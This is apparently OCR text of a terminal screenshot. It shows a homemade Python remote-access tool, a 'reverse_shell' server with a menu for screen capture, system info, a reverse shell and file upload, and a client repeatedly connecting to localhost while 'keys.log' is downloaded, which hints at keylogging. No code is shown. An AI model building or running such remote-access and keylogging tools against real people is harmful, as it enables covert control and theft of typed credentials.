 Terminal Shell Édition Présentation Fenêtre Aide 54°C 100 % Jeu. 19:09
reverse_shell — Python Server.py — 136×73
WELCOME TO F_ONE
[*] juliandotreppe connected from 127.0.0.1
[*] Localisation : local
[*] Default path : /Users/juliandotreppe/Desktop/hack_tools
+----------------------+
| Menu |
+----------------------+
| 1. Screen that beach |
| 2. Os infos |
| 3. Reverse shell |
| 4. Expert Mode |
| 5. Upload file |
| 99. Exit |
+----------------------+
>1
Let's see that screen !
hack_tools — Python • Python reverse_shell/Client.py — 136×73
Downloading keys.log ...
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
Downloading keys.log ...
Downloading keys.log ...
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.
Downloading keys.log ...
MBP-de-Julian:hack_tools juliandotreppe$ python3.7 reverse_shell/Client.py
[*] Connected to localhost on port 6969.